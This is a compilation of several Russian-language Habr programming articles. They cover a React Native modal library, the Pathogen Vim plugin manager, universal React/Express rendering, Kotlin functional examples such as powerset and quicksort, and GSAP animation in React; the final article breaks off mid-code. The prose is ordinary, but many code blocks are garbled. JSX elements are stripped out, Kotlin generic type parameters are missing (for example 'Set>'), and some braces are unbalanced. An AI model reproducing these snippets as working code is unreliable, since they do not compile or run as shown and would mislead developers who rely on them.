Знания из этой статьи надежно заключены в этой [библиотеке](https://github.com/GSTJ/react-native-magic-modal).
### Трудности «простого потока»
Представьте: вы работаете на Facebook, и продуктовая команда просит вас использовать simple flow:
На месте компании, я хотел бы добавить модальное окно, предлагающее оценить приложение от 0 до 5 звезд после того, как пользователю впервые понравится пост. Есть два варианта развития событий:
**a**. Юзер оценивает меньше, чем на 4 звезды — показывать другое окно, спрашивающее о фидбеке для улучшения качества сервиса.
**b**. В другом случае, показывать «бодрый» попап с просьбой оценить нас в App Store.
В конце надо показать модалку вроде «Спасибо за поддержку».
Не так уж заумно, правда же?
Спустя четыре модалки, со стороны разработчика возникает множество вопросов. Где эту логику нужно вставить? Как мы должны обрабатывать вывод из последней? Как сделать все чисто и понятно?
Можете ли вы определить, каким будет код? Можете представить, как вы пишете сложную логику для обработки порядка попапов, проверяете, перешла ли каждая модалка в невидимый режим. Расставляете кучу хуков useStates по местам?
### Рост масштабов проблемы
Допустим, вы наконец с этим закончили и продуктовой команде нравится результат. Теперь они хотят поменять этот флоу, чтобы он появлялся только один раз, когда пользователь впервые что-то лайкнет — пост, коммент или продукт. Как бы вы подошли к этой задаче?
Вы могли бы скопипастить 4 попапа на каждом экране, где можно что-либо лайкнуть. Может, вы бы пошли дальше, и сделали из всего этого один компонент. Даже в этом случае компонент обертки на каждый экран все равно надо обязательно добавлять.
Проходит несколько месяцев, команда разработки увидела, как тяжело обрабатывать лайки на каждом экране, и хотят отдать эту обязанность Redux Saga, где функцию можно вызвать из любого места.
Как показывать модалку только при запуске действия из Saga? [Вот ответ](https://redux.js.org/tutorials/fundamentals/part-3-state-actions-reducers). Действия из Саги запускаются вне компонентов React.
Могу с уверенностью сказать, что я испытал все эти сценарии. Работая в сфере доставки еды, мы постоянно просили юзеров оценить приложение, доставку и покупки.
### Как же этого избежать?
Сначала давайте разберемся с состоянием. Управление им — одна из самых важных вещей при работе с модальными окнами.
### Раскройте внутренние свойства с помощью useImperativeHandle
Если вкратце, хук `useImperativeHandle` позволяет раскрывать внутренние свойства через `Ref` (реф). Если у вас есть модальный компонент, вы можете использовать `useImperativeHandle` для раскрытия его функций `show` и `hide`. Это означает, что он может заниматься своим собственным состоянием, не делегируя его родительскому компоненту с пропсами. Это может быть полезно для чистоты кода и для того, чтобы избежать передачи множества пропсов. Давайте посмотрим на примере:
Фрагмент кода
```
import React, { useState, useImperativeHandle } from 'react';
import { Text } from 'react-native';
import ModalContainer from 'react-native-modal';
export const ExampleModal = React.forwardRef((ref) => {
const [isVisible, setIsVisible] = useState(false);
const show = () => setIsVisible(true);
const hide = () => setIsVisible(false);
useImperativeHandle(ref, () => ({ hide, show }));
return (
My awesome modal!
);
});
```
Хоть это и шаг в правильном направлении, он не решает всех проблем. А именно:
* Чтобы использовать этот метод, нам нужно передать свойство `Ref`, а значит, мы не можем применить `show` вне компонентов React.
* Нам все еще нужно создавать инстанс компонента на каждом экране. Использовать на нескольких сразу без повтора `ExampleModal` невозможно.
* Внешне раскрывает `ref` компонента.
Мало кто знает, но у реакта есть метод `createRef`, который можно использовать вне компонентов React. По факту, это есть в документации React-Navigation для пограничных состояний (edge кейсов).
На практике гибкость, которую вносит этот способ, заметна здесь:
Фрагмент кода
```
import React, { useState, useImperativeHandle } from 'react';
import { Text } from 'react-native';
import ModalContainer from 'react-native-modal';
export const imperativeModalRef = React.createRef();
export const SmartExample = () => {
const [isVisible, setIsVisible] = useState(false);
const show = () => setIsVisible(true);
const hide = () => setIsVisible(false);
useImperativeHandle(imperativeModalRef, () => ({ hide, show }));
return (
My awesome modal!
);
};
```
Сейчас `imperativeModalRef` можно импортировать откуда угодно, если корневым узлом будет `SmartExample`. Теперь мы можем использовать `show` и `hide` из каждого компонента, из функции или Саги.
Именно здесь вы можете поиграться с абстракциями, чтобы заставить `SmartExample` отображать какую угодно модальную форму. Один из способов сделать это — заставить функцию `show` получать компонент и отображать его.
### Принимаем дополнительные меры
Вместо того, чтобы заставлять вас заново изобретать колесо, я создал открытую библиотеку в которой содержатся все эти концепции и многое другое, с полной поддержкой TypeScript на основе `react-native-modal`.
Вот основная идея ее использования:
«Слова ничего не стоят. Покажите мне код» ― Линус Торвальдс.
Пример использования react-native-magic-modal
```
import React from 'react';
import { View, Text, TouchableOpacity } from 'react-native';
import { MagicModalPortal, magicModal } from 'react-native-magic-modal';
const ConfirmationModal = () => (
magicModal.hide({ success: true })}>
Click here to confirm
);
const ResponseModal = ({ text }) => (
{text}
magicModal.hide()}>
Close
);
const handleConfirmationFlow = async () => {
// Мы вызываем его с пропсами или без в зависимости от требований модала.
const result = await magicModal.show(ConfirmationModal);
if (result.success) {
return magicModal.show(() => );
}
return magicModal.show(() => );
};
export const MainScreen = () => {
return (
Start the modal flow!
);
};
```
Как видите, этот способ дает большую гибкость, невозможную ранее, просто абстрагируя концепции, которые мы рассмотрели. Теперь формы подтверждения можно призывать откуда угодно — изнутри или снаружи компонентов React. Кроме того, он автоматически решает общие проблемы, связанные с модалками.
А вы знали, что в React Native невозможно одновременно показывать два попапа? Даже если вы попытаетесь показать их один за другим, у вас не получится, потому что последний до сих пор проигрывается в состоянии ‘close’. К счастью, этот вопрос уже решен с нашей стороны, об этом читайте [здесь](https://github.com/react-native-modal/react-native-modal/issues/30).
Эта же самая логика была опробована в бою в больших компаниях, где я работал (Zé Delivery by AB-InBev, Alfred Delivery, and X-Team).
Документация React Native Magic Modal проста для понимания, и она уже даст вам фору. Больше информации [здесь](https://github.com/GSTJ/react-native-magic-modal).
Спасибо за чтение!
|
https://habr.com/ru/post/682760/
| null |
ru
| null |
# Pathogen. Организуем плагины
#### Проблема
Вим унаследовал структуру директорий от Unix, где файлы организованы по выполняемой ей функции, а не пакетам, к которым они принадлежат. Сложность удаления и обновления пакетов при такой организации привела к появлению пакетных менеджеров.
#### Решение
Pathogen позволяет устанавливать плагины в отдельные директории совершенно прозрачно для вима, причем плагины размещенные «по-старому» продолжат работать (например коллекция цветовых схем).
Пример директорий на рабочей машине:
```
$ ls ~/.vim/bundle/
eclim nerdtree vim-align vim-haml vim-ruby vim-vividchalk
gist PreciseJump VimCalc vim-markdown vim-ruby-debugger wombat256mod
IndexedSearch snipmate.vim vim-cucumber vim-rails vim-shoulda
jquery SuperTab-continued. vim-fugitive vim-repeat vim-surround
matchit.zip textile.vim vim-git Vim-R-plugin vim-tcomment
```
##### Установка
Достаточно скачать последнюю версию [pathogen.vim](http://www.vim.org/scripts/script.php?script_id=2332), положить его в `~/.vim/autoload` и добавить следующие строчки в ваш `.vimrc`:
```
filetype off
call pathogen#helptags()
call pathogen#runtime_append_all_bundles()
filetype plugin indent on
```
Всё, теперь все плагины размещенные в своих директориях в `~/.vim/bundle` будут автоматически загружаться.
##### Обновление
Кроме того, плагины стало просто обновлять, для чего [Tammer Saleh](http://tammersaleh.com/posts/the-modern-vim-config-with-pathogen) написал небольшой скрипт (осторожно, перед обновлением он удаляет все старые плагины), его нужно положить в директорию `~/.vim`:
```
#!/usr/bin/env ruby
git_bundles = [
"git://github.com/astashov/vim-ruby-debugger.git",
"git://github.com/msanders/snipmate.vim.git",
"git://github.com/scrooloose/nerdtree.git",
"git://github.com/timcharper/textile.vim.git",
"git://github.com/tpope/vim-cucumber.git",
"git://github.com/tpope/vim-fugitive.git",
"git://github.com/tpope/vim-git.git",
"git://github.com/tpope/vim-haml.git",
"git://github.com/tpope/vim-markdown.git",
"git://github.com/tpope/vim-rails.git",
"git://github.com/tpope/vim-repeat.git",
"git://github.com/tpope/vim-surround.git",
"git://github.com/tpope/vim-vividchalk.git",
"git://github.com/tsaleh/vim-align.git",
"git://github.com/tsaleh/vim-shoulda.git",
"git://github.com/tsaleh/vim-supertab.git",
"git://github.com/tsaleh/vim-tcomment.git",
"git://github.com/vim-ruby/vim-ruby.git",
]
vim_org_scripts = [
["IndexedSearch", "7062", "plugin"],
["gist", "12732", "plugin"],
["jquery", "12107", "syntax"],
]
require 'fileutils'
require 'open-uri'
bundles_dir = File.join(File.dirname(__FILE__), "bundle")
FileUtils.cd(bundles_dir)
puts "Trashing everything (lookout!)"
Dir["*"].each {|d| FileUtils.rm_rf d }
git_bundles.each do |url|
dir = url.split('/').last.sub(/\.git$/, '')
puts " Unpacking #{url} into #{dir}"
`git clone #{url} #{dir}`
FileUtils.rm_rf(File.join(dir, ".git"))
end
vim_org_scripts.each do |name, script_id, script_type|
puts " Downloading #{name}"
local_file = File.join(name, script_type, "#{name}.vim")
FileUtils.mkdir_p(File.dirname(local_file))
File.open(local_file, "w") do |file|
file << open("http://www.vim.org/scripts/download_script.php?src_id=#{script_id}").read
end
end
```
|
https://habr.com/ru/post/116523/
| null |
ru
| null |
# Универсальные приложения React + Express
В [прошлой статье](https://habrahabr.ru/post/346960/) рассматривалась библиотека Next.js, которая позволяет разрабатывать универсальные приложения «из коробки». В обсуждении статьи были озвучены существенные недостатки этой библиотеки. Судя по тому, что <https://github.com/zeit/next.js/issues/88> бурно обсуждается с октября 2016 года, решения проблемы в ближайшее время не будет.
Поэтому, предлагаю ознакомится с современным состоянием «экосистемы» React.js, т.к. на сегодняшний день все, что делает Next.js, и даже больше, можно сделать при помощи сравнительно простых приемов. Есть, конечно, и готовые заготовки проектов. Например, мне очень нравится [проект](https://github.com/erikras/react-redux-universal-hot-example), который, к сожалению, базируется на неактульной версии роутера. И очень актуальный, хотя не такой «заслуженный» [проект](https://github.com/wellyshen/react-cool-starter).
Использовать готовые проекты с массой плохо документированных возможностей немного страшно, т.к. не знаешь, где споткнешься, и самое главное — как развивать проект. Поэтому для тех, кто хочет разобраться в современном состоянии вопроса (и для себя), я сделал заготовку проекта с разъяснениями. В ней не будет какого-то моего личного эксклюзивного кода. Просто компиляция из примеров документации и большого количества статей.
В [прошлой статье](https://habrahabr.ru/post/346960/) были перечисены задачи которые должно решать универсальное приложение.
1. Асинхронная предзагрузка данных на сервере (React.js как и большинство подобных бибиотек реализует только синхронный рендеринг)и формирование состояния компонента.
2. Серверный рендеринг компонента.
3. Передача состояния компонента на клиент.
4. Воссоздание cостояния компонента на клиенте из состояния, переданного сервером.
5. «Присоединение» компонента (hydrarte(...)) к полученной с сервера разметке (аналог render(...)).
6. Разбиение кода на оптимальное количество фрагментов (code splitting).
И, конечно, в коде серверной части и клиентской части фронтенда приложения не должно быть различий. Один и тот же компонент должен работать одинаково и при серверном и при клиентском рендеринге.
Начнем с роутинга. В документации React для реализации универсального роутинга предлагается формировать роуты на основании простого объекта. Например так:
```
// routes.js
module.exports = [
{
path: '/',
exact: true,
// component: Home,
componentName: 'home'
}, {
path: '/users',
exact: true,
// component: UsersList,
componentName: 'components/usersList',
}, {
path: '/users/:id',
exact: true,
// component: User,
componentName: 'components/user',
},
];
```
Такай форма описания роутов позволяет:
1) сформировать серверный и клиентский роутер на основании единого источника;
2) на сервере сделать предзагрузку данных до создания экземпляра компонента;
3) организовать разбиение кода на оптимальное количество фрагментов (code splitting).
Код серверного роутера очень простой:
```
import React from 'react';
import { Switch, Route } from 'react-router';
import routes from './routes';
import Layout from './components/layout'
export default (data) => (
{
routes.map(props => {
props.component = require('./' + props.componentName);
if (props.component.default) {
props.component = props.component.default;
}
return
})
}
);
```
Отсутсвие возможности использовать полноценный общий в Next.js как раз и послужило отправной точкой для написания этой статьи.
Код клиентского роутера немного сложнее:
```
import React from 'react';
import { Router, Route, Switch} from 'react-router';
import routes from './routes';
import Loadable from 'react-loadable';
import Layout from './components/layout';
export default (data) => (
{
routes.map(props => {
props.component = Loadable({
loader: () => import('./' + props.componentName),
loading: () => null,
delay: () => 0,
timeout: 10000,
});
return ;
})
}
);
```
Самая интересная часть заключается в фрагменте кода `() => import('./' + props.componentName)`. Функция import() дает команду webpack для реализации code splitting. Если бы на странице была обычная конструкция import или require(), то webpack включил бы код компонента в один результирующий файл. А так код будет загружаться при переходе на роут из отдельного фрагмента кода.
Рассмотрим основную точку входа клиентской части фронтенда:
```
'use strict'
import React from 'react';
import { hydrate } from 'react-dom';
import { Provider } from 'react-redux';
import {BrowserRouter} from 'react-router-dom';
import Layout from './react/components/layout';
import AppRouter from './react/clientRouter';
import routes from './react/routes';
import createStore from './redux/store';
const preloadedState = window.__PRELOADED_STATE__;
delete window.__PRELOADED_STATE__;
const store = createStore(preloadedState);
const component = hydrate(
,
document.getElementById('app')
);
```
Все достаточно обычно и описано в документации React. Воссоздается состояние компонента с сервера и компонент «присоединяется» к готовой разметке. Обращаю внимание, что не все библиотеки позволяют сделать такую операцию в одной строчке кода, как это можно сделать в React.js.
И тот же компонент в серверном варианте:
```
import { matchPath } from 'react-router-dom';
import routes from './react/routes';
import AppRouter from './react/serverRouter';
import stats from '../dist/stats.generated';
...
app.use('/', async function(req, res, next) {
const store = createStore();
const promises = [];
const componentNames = [];
routes.forEach(route => {
const match = matchPath(req.path, route);
if (match) {
let component = require('./react/' + route.componentName);
if (component.default) {
component = component.default;
}
componentNames.push(route.componentName);
if (typeof component.getInitialProps == 'function') {
promises.push(component.getInitialProps({req, res, next, match, store}));
}
}
return match;
})
Promise.all(promises).then(data => {
const context = {data};
const html = ReactDOMServer.renderToString(
);
if (context.url) {
res.writeHead(301, {
Location: context.url
})
res.end()
} else {
res.write(`
// WARNING: See the following for security issues around embedding JSON in HTML:
// http://redux.js.org/docs/recipes/ServerRendering.html#security-considerations
window.\_\_PRELOADED\_STATE\_\_ = ${JSON.stringify(store.getState()).replace(/</g, '\\u003c')}
${html}
${componentNames.map(componentName =>
``
)}
`)
res.end()
}
})
});
```
Наиболее значимая часть — это определение по роуту необходимого компонента:
```
routes.forEach(route => {
const match = matchPath(req.path, route);
if (match) {
let component = require('./react/' + route.componentName);
if (component.default) {
component = component.default;
}
componentNames.push(route.componentName);
if (typeof component.getInitialProps == 'function') {
promises.push(component.getInitialProps({req, res, next, match, store}));
}
}
return match;
})
```
После того как мы находим компонент, мы вызываем его асинхронеый статический метод `component.getInitialProps({req, res, next, match, store})`. Статический — потому что экземпляр компонента на сервере еще не создан. Этот метод назван по аналогии с Next.js. Вот как этот метод может выглядеть в компоненте:
```
class Home extends React.PureComponent {
static async getInitialProps({ req, match, store, dispatch }) {
const userAgent = req ? req.headers['user-agent'] : navigator.userAgent
const action = userActions.login({name: 'John', userAgent});
if (req) {
await store.dispatch(action);
} else {
dispatch(action);
}
return;
}
```
Для хранения состояния объекта исползуется redux, что в данном случае существенно облегчает доступ к состоянию на сервере Без redux это было бы сделать не просто сложно а очень сложно.
Для удобства разработки нужно обеспечить компиляцию клиентского и серверного кода компонентов «на лету» и обновление браузера. Об этом а также о конфигурациях webpack для работы проекта я планирую рассказатьв следующей статье.
<https://github.com/apapacy/uni-react>
[email protected]
14 февраля 2018 года
|
https://habr.com/ru/post/349064/
| null |
ru
| null |
# Мои любимые примеры функционального программирования в языке Kotlin
Одной из замечательных особенностей Kotlin является то, что он поддерживает функциональное программирование. Давайте посмотрим и обсудим некоторые простые, но выразительные функции, написанные на языке Kotlin.
### Работа с коллекциями
Kotlin поддерживает удобную работу с коллекциями. Есть множество разнообразных функций. Предположим, что мы создаем некоторую систему для университета. Нам нужно найти лучших студентов, которые достойны стипендии. У нас есть следующая модель `Student`:
```
class Student(
val name: String,
val surname: String,
val passing: Boolean,
val averageGrade: Double
)
```
Теперь мы можем вызвать следующую функцию, чтобы получить список десяти лучших студентов, которые соответствуют всем критериям:
```
students.filter { it.passing && it.averageGrade > 4.0 } // 1
.sortedBy { it.averageGrade } // 2
.take(10) // 3
.sortedWith(compareBy({ it.surname }, { it.name })) // 4
```
* Оставляем только сдавших экзамен студентов, средний балл которых более 4.0.
* Сортируем их по среднему баллу.
* Оставляем первых десять студентов.
* Сортируем их по алфавиту. Компаратор сначала сравнивает фамилии, и если они равны, то он сравнивает имена.
Что, если вместо порядка по алфавиту нам нужно сохранить изначальный порядок студентов? Мы можем это сделать, используя индексы:
```
students.filter { it.passing && it.averageGrade > 4.0 }
.withIndex() // 1
.sortedBy { (i, s) -> s.averageGrade } // 2
.take(10)
.sortedBy { (i, s) -> i } // 3
.map { (i, s) -> s } // 4
```
* Привязываем текущий индекс итерации к каждому элементу.
* Сортируем по среднему баллу и оставляем первые десять студентов.
* Снова сортируем, но теперь по индексу.
* Удаляем индексы и оставляем только студентов.
Этот пример наглядно показывает, как проста и интуитивно понятна работа с коллекциями в Kotlin.

### [Супермножество (булеан)](https://ru.wikipedia.org/wiki/%D0%91%D1%83%D0%BB%D0%B5%D0%B0%D0%BD)
Если вы изучали алгебру в университете, вы можете вспомнить, что такое супермножество. Для любого множества его супермножеством является множество всех его подмножеств, включая само оригинальное множество и пустое множество. Например, если у нас есть следующий набор:
{1,2,3}
То его супермножество:
{{}, {1}, {2}, {3}, {1,2}, {1,3}, {2,3}, {1,2,3}}
В алгебре такая функция очень полезна. Как нам её реализовать?
Если вы хотите бросить себе вызов, то остановитесь читать прямо сейчас и попытайтесь решить эту проблему самостоятельно.
Давайте начнем наш анализ с простого наблюдения. Если мы возьмем какой-либо элемент множества (например, 1), то в супермножестве будет равное количество множеств с этим элементом ({1}, {1,2}, {1,3}, {1,2,3}) и без него ({}, {2}, {3}, {2,3}).
Обратите внимание, что второй набор – это супермножество ({2,3}), а первый – это супермножество ({2,3}) с нашим добавленным элементом (1) к каждому множеству. Таким образом, мы можем вычислить супермножество, взяв первый элемент, вычислив супермножество для всех остальных и вернув сумму результата и результата с добавлением первого элемента к каждому множеству:
```
fun powerset(set: Set): Set> {
val first = set.first()
val powersetOfRest = powerset(set.drop(1))
return powersetOfRest.map { it + first } + powersetOfRest
}
```
Но данный метод работать не будет. Проблема заключается в пустом множестве: `first` вызовет ошибку, когда множество пустое. Здесь на помощь приходит определение супермножества — супермножеством пустого множества является пустое множество: powerset({}) = {{}}. Вот как выглядит исправленный алгоритм:
```
fun powerset(set: Set): Set> =
if (set.isEmpty()) setOf(emptySet())
else {
val powersetOfRest = powerset(set.drop(1))
powersetOfRest + powersetOfRest.map { it + set.first() }
}
```

Давайте посмотрим, как это работает. Предположим, нам нужно вычислить powerset({1,2,3}). Алгоритм будет действовать следующим образом:
powerset({1,2,3}) = powerset({2,3}) + powerset({2,3}).map { it + 1 }
powerset({2,3}) = powerset({3}) + powerset({3}).map { it + 2}
powerset({3}) = powerset({}) + powerset({}).map { it + 3}
powerset({}) = {{}}
powerset({3}) = {{}, {3}}
powerset({2,3}) = {{}, {3}} + {{2}, {2, 3}} = {{}, {2}, {3}, {2, 3}}
powerset({1,2,3}) = {{}, {2}, {3}, {2, 3}} + {{1}, {1, 2}, {1, 3}, {1, 2, 3}} = {{}, {1}, {2}, {3}, {1,2}, {1,3}, {2,3}, {1,2,3}}
Но мы можем улучшить нашу функцию ещё больше. Давайте используем функцию let, чтобы сделать обозначения короче и компактнее:
```
fun powerset(set: Set): Set> =
if (set.isEmpty()) setOf(emptySet())
else powerset(set.drop(1))
.let { it+ it.map { it + set.first() }
```
Мы также можем определить эту функцию как функцию-расширения для `Collection`, чтобы мы могли использовать эту функцию так, как если бы это был метод `Set` (`setOf(1,2,3).powerset()` вместо `powerset(setOf(1,2,3))`):
```
fun Collection.powerset(): Set> =
if (isEmpty()) setOf(emptySet())
else drop(1)
.powerset()
.let { it+ it.map { it + first() }
```
Ещё мы можем уменьшить негативные последствия от созданной рекурсии. В приведенной выше реализации состояние супермножества растет с каждой итерацией (с каждым рекурсивным вызовом), потому что состояние предыдущей итерации должно храниться в памяти.
Вместо этого мы могли бы использовать обычный цикл или модификатор функции `tailrec`. Мы будем использовать второй вариант, чтобы сохранить читабельность функции. Модификатор `tailrec` допускает только один рекурсивный вызов в последней выполняемой строке функции. Вот как мы можем изменить нашу функцию для более эффективного её использования:
```
fun Collection.powerset(): Set> =
powerset(this, setOf(emptySet()))
private tailrec fun powerset(left: Collection, acc: Set>): Set> =
if (left.isEmpty()) acc
else powerset(left.drop(1), acc + acc.map { it + left.first() })
```
Эта реализация является частью библиотеки [KotlinDiscreteMathToolkit](https://github.com/MarcinMoskala/KotlinDiscreteMathToolkit), которая определяет множество других функций, используемых в дискретной математике.
### [Быстрая сортировка (quicksort)](https://ru.wikipedia.org/wiki/%D0%91%D1%8B%D1%81%D1%82%D1%80%D0%B0%D1%8F_%D1%81%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0)
Время для самого интересного примера. Вы увидите, как сложную проблему можно упростить и сделать читабельной с использованием стиля и инструментов функционального программирования.
Мы реализуем алгоритм быстрой сортировки. Алгоритм прост: мы выбираем какой-нибудь элемент (pivot (рус. *стержень*)) и распределяем все остальные элементы в два списка: список с элементами больше, чем стержень, и меньше. Затем мы рекурсивно сортируем эти подмассивы. Наконец, мы соединяем отсортированный список меньших элементов, стержень и отсортированный список более крупных элементов. Для упрощения возьмем первый элемент в качестве стержня. Вот полная реализация:
```
fun > List.quickSort(): List =
if(size < 2) this
else {
val pivot = first()
val (smaller, greater) = drop(1).partition { it <= pivot}
smaller.quickSort() + pivot + greater.quickSort()
}
// Usage
listOf(2,5,1).quickSort() // [1,2,5]
```
Выглядит шикарно, правда? Это и есть прелесть функционального программирования.

Первой проблемой такой функции является время ее выполнения. Она совершенно неоптимизированная. Зато она короткая и легко читаемая.
Если вам нужна оптимизированная функция, вы можете использовать функцию из стандартной библиотеки Java. Она основана на различных алгоритмах, зависящих от некоторых условий, и написана нативно. Это должно быть намного более эффективным. Но насколько именно? Давайте сравним эти две функции. Давайте отсортируем несколько разных массивов со случайными элементами и сравним время выполнения:
```
val r = Random()
listOf(100_000, 1_000_000, 10_000_000)
.asSequence()
.map { (1..it).map { r.nextInt(1000000000) } }
.forEach { list: List ->
println("Java stdlib sorting of ${list.size} elements took ${measureTimeMillis { list.sorted() }}")
println("quickSort sorting of ${list.size} elements took ${measureTimeMillis { list.quickSort() }}")
}
```
Вот такие результаты мы получили:
Java stdlib sorting of 100000 elements took 83
quickSort sorting of 100000 elements took 163
Java stdlib sorting of 1000000 elements took 558
quickSort sorting of 1000000 elements took 859
Java stdlib sorting of 10000000 elements took 6182
quickSort sorting of 10000000 elements took 12133
Как видно, функция `quickSort` практически в 2 раза медленнее. Даже для огромных списков. В обычных случаях разница будет, как правило, составлять от 0,1мс до 0,2мс. Это объясняет, почему в некоторых случаях мы можем использовать функцию, которая немного менее оптимизирована, но зато хорошо читаема и проста.
|
https://habr.com/ru/post/420299/
| null |
ru
| null |
# React: примеры использования GSAP

Привет, друзья!
Хочу поделиться с вами примерами использования `GSAP`.

[Репозиторий](https://github.com/harryheman/Blog-Posts/tree/master/react-gsap)
**Песочница:**
**Что такое `GSAP`?**
Если в двух словах, то `GSAP` (The GreenSock Animation Platform) — это набор инструментов для реализации анимации любого уровня сложности с помощью `JavaScript`.
* [Начало работы с GSAP](https://greensock.com/get-started/)
**Использование**
*Установка*
```
cd react-gsap
yarn add gsap
```
*Импорт*
```
import { gsap } from 'gsap'
```
* [`Ядро GSAP`](https://greensock.com/docs/v3/GSAP)
*Пример*
```
gsap.to('#logo', { duration: 1, x: 100 })
// or
gsap.from("#logo", { duration: 1, x: 100 })
// or
gsap.fromTo("#logo", { width: 0, height: 0 }, { duration: 1.5, width: 100, height: 200 })
```
Методы `gsap.to` и `gsap.from` принимают 2 параметра:
* `targets` — анимируемый объект (или объекты). Это может быть один объект, массив объектов, ссылка на `DOM-элемент` или `CSS-селектор` типа `'.myClass'` (в последнем случае `GSAP` использует метод `document.querySelectorAll` для получения ссылок на анимируемые объекты)
* `vars` — объект с настройками анимации (`opacity: 0.5, rotation: 45, duration: 1, onComplete: (message) => console.log(message), onCompleteParams: ['потрачено']` и т.д.)
Метод `gsap.fromTo` принимает 3 параметра: `targets`, `startVars`, `endVars`.
* [Tween](https://greensock.com/docs/v3/GSAP/Tween)
* [Timeline](https://greensock.com/docs/v3/GSAP/Timeline)
**Как организован проект?**
Проект включает в себя `16` примеров, упакованных в одно приложение. Примеры условно можно можно разделить на простые и продвинутые. Переключение между примерами осуществляется с помощью селектора, реализованного с помощью хука `useSelector` из [`Downshift`](https://www.downshift-js.com/). По каждому примеру имеется краткое описание (см. ниже). Для того, чтобы эффект от прочтения статьи был максимальным рекомендую следующий алгоритм:
* хотя бы кратко знакомимся с материалами по ссылкам, приведенным выше
* читаем описание примера
* смотрим, как работает соответствующий компонент
* изучаем исходный код компонента
* воспроизводим компонент в своем приложении
Я старался комментировать ключевые моменты в коде компонентов, но вполне мог что-то упустить, поэтому приветствуется любая форма обратной связи.
Итак, поехали.
Простые примеры
===============
Применение анимации к одному (целевому) элементу
------------------------------------------------
`gsap` требуется доступ к анимируемому `DOM-элементу`. Для предоставления такого доступа используется хук `useRef`. Разумеется, в момент анимирования элемент должен быть отрендерен, поэтому `gsap` должен запускаться в хуке `useEffect`:
```
export default function App() {
// ссылка на элемент
const el = useRef()
// запускаем `gsap` после рендеринга
useEffect(() => {
gsap.to(el.current, {
// полный поворот
rotation: '+=360'
})
})
return (
Square
)
}
```
См. компонент `AnimatingTargetElement`.
Применение анимации ко всем потомкам
------------------------------------
Для применения анимации к дочерним элементам (компонентам) используется вспомогательная функция `utils.selector(el)`, где `el` — предок анимируемых элементов:
```
const el = useRef()
const q = gsap.utils.selector(el)
useEffect(() => {
// применяем анимацию ко всем потомкам элемента с CSS-классом `shape`
gsap.to(q('.shape'), { x: 100 })
}, [])
```
См. компонент `AnimatingAllDescendantElements`.
Применение анимации к некоторым потомкам
----------------------------------------
Для применения анимации к некоторым дочерним элементам используется техника под названием перенаправление или передача ссылки (Ref Forwarding):
```
const el1 = useRef()
const el2 = useRef()
useEffect(() => {
// ссылки на анимируемые элементы
const squares = [el1.current, el2.current]
gsap.to(squares, {
x: 120,
repeat: 3,
repeatDelay: 1,
yoyo: true
})
}, [])
```
См. компонент `AnimatingSomeDescendantElements`.
Создание и управление состоянием анимации
-----------------------------------------
Хук `useRef` может использоваться не только для получения доступа к `DOM-элементу`, но и для сохранения состояния между рендерингами компонента, такого как состояние анимации:
```
export default function App() {
const el = useRef()
const q = gsap.utils.selector(el)
// состояние анимации
const tl = useRef()
useEffect(() => {
tl.current = gsap.timeline()
// сначала анимируем квадрат
.to(q(".square"), {
rotate: 360
})
// затем анимируем круг
.to(q(".circle"), {
x: 100
})
}, [])
return (
Square
Circle
)
}
```
См. компонент `ControllingAnimationTimeline`.
Управление запуском анимации
----------------------------
По умолчанию хук `useEffect` запускается после первого и каждого последующего рендеринга. Вызов `useEffect` означает запуск анимации. Для управления запуском `useEffect` (и анимации) используется массив зависимостей, когда отсутствие массива означает запуск после первого и каждого последующего рендеринга, пустой массив — запуск только после первого рендеринга, массив с зависимостями — запуск после первого рендеринга и при каждом изменении (любой) зависимости:
```
// запускается только после первого рендеринга
useEffect(() => {
gsap.to(q(".square.red"), { rotation: "+=360" })
}, [])
// запускается после первого рендеринга и после каждого изменения зависимости `someProp`
useEffect(() => {
gsap.to(q(".square.green"), { rotation: "+=360" })
}, [someProp])
// запускается после первого и каждого последующего рендеринга
useEffect(() => {
gsap.to(q(".square.blue"), { rotation: "+=360" })
})
```
См. компонент `ControllingAnimationStart`.
Запуск анимации в ответ на изменение состояния
----------------------------------------------
Пример запуска анимации в ответ на изменение пропа, передаваемого дочернему компоненту:
```
const Square = ({ children, randomX }) => {
const el = useRef()
// запускается при каждом изменении пропа `randomX`
useEffect(() => {
gsap.to(el.current, {
x: randomX
})
}, [randomX])
return (
{children}
)
}
```
См. компонент `AnimationStartPropChange`.
Запуск анимации в ответ на действие пользователя
------------------------------------------------
Пример запуска анимации в ответ на действие пользователя (наведение курсора на элемент):
```
// вызывается при наведении курсора
const onEnter = ({ currentTarget }) => {
gsap.to(currentTarget, { backgroundColor: "#e77614" })
}
// вызывается при "снятии" курсора
const onLeave = ({ currentTarget }) => {
gsap.to(currentTarget, { backgroundColor: "#28a92b" })
}
return (
Square
)
```
См. компонент `AnimationStartUserAction`.
Предотвращение "вспышек"
------------------------
Во избежание вспышек (мигания или мерцания) вместо хука `useEffect` следует использовать хук `useLayoutEffect`. Как вы знаете, последний запускается синхронно, т.е. перед отрисовкой `DOM`:
```
useLayoutEffect(() => {
// код выполняется только в том случае,
// если `state` имеет значение `complete`
if (state !== 'complete') return
// анимируем дочерние компоненты
// перед отрисовкой `DOM`
gsap.fromTo(
q('.square'),
{
opacity: 0
},
{
opacity: 1,
duration: 1,
stagger: 0.33
}
)
}, [state])
```
См. компонент `AnimationWithoutFlash`.
Не забывайте об отключении анимации и удалении обработчиков событий при размонтировании компонента, особенно, если речь идет о длительной анимации, использовании плагинов вроде `ScrollTrigger` или изменении состояния компонента:
```
useEffect(() => {
const anim1 = gsap.to('.box1', { rotation: '+=360' })
const anim2 = gsap.to('.box2', {
scrollTrigger: {
// ...
}
})
const onMove = () => {
// ...
}
window.addEventListener('pointermove', onMove)
// очистка при размонтировании компонента
return () => {
anim1.kill()
anim2.scrollTrigger.kill()
window.removeEventListener('pointermove', onMove)
}
})
```
Продвинутые примеры
===================
Взаимодействие компонентов
--------------------------
Порой требуется распределить жизненный цикл анимации (`timeline`) между несколькими компонентами. Также иногда анимация зависит от элементов, находящихся в разных компонентах.
Для решения подобных задач существует 2 подхода:
* передача `timeline` от родительского компонента дочерним через пропы
* передача колбека, вызываемого дочерними компонентами для добавления анимации в `timeline`
### Передача `timeline` через пропы
```
function Square({ children, timeline, index }) {
const el = useRef()
// добавляем анимацию в `timeline`
useEffect(() => {
timeline.to(el.current, { x: -100 }, index * 0.1)
}, [timeline])
return {children}
}
function Circle({ children, timeline, index, rotation }) {
const el = useRef()
// добавляем анимацию в `timeline`
useEffect(() => {
timeline.to(el.current, { rotate: rotation, x: 100 }, index * 0.1)
}, [timeline, rotation])
return {children}
}
export default function App() {
